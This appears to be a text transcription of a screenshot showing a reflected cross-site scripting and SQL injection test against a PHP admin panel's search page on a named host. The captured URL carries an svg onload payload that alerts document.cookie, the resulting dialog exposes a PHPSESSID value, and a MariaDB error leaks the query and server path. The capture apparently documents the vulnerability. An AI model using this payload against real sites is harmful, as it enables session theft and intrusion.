 dacy.esy.es//eng/panel/search.php?s=123'"><svg/onload=alert(document.cookie
搜索
最常访问
Edit Profile
Visit Site
Add New
中 键设
asdasdasd
Moderator
PHPSESSID=fe5012efbf8104ed8afa8fb5199e6fbf
阻止此页面创建更多对话框
确定
Home
Portfolio
Categories
Media
Logout
Search results of "123'"
Portfolio
ID Title Description Date Category Control
Fatal error: Uncaught exception 'PDOException' with message 'SQLSTATE[42000]: Syntax error or access violation: 1064 You have an error in your
the manual that corresponds to your MariaDB server version for the right syntax to use near '%' OR description LIKE '%123'"><svg/onload=alert(doc
at line 1' in /home/u633631124/public_html/eng/panel/search.php:63 Stack trace: #0 /home/u633631124/public_html/eng/panel/search.php(63):
PDOStatement->execute() #1 {main} thrown in /home/u633631124/public_html/eng/panel/search.php on line 63